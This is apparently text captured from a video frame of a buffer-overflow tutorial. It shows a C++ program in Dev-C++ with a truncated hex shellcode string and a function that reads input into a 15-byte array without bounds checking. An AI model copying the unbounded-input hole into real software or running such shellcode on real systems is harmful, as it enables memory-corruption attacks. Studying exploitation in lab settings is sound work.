 Dev-C++ 4 - C:\c++\Source\B0Tut2\simple.cpp
File Edit Search View Project Execute Options Tools Window Help
New Insert Toggle bookmarks Goto bookmarks
#include <iostream.h>
#include <stdlib.h>
#include <conio.h>
#include <stdio.h>
char *user32 = "user32";
char *shellcode = "\x90\xBB\x21\x23\x51\x01\x81\xEB\x11\x11\x11\x01\xE8\x50\xBC\xA6\x77\x33\xC9\x51\x53\x53\
int Funct1()
{
char var1[15];
cout << "Enter Var1:";
cin >> var1;
cout << var1 << endl;
return 0;
}
it should look similar to this. Double check
there is a closing quote and a semicolon at the
end.
int main()
{
Funct1();
getchar();
}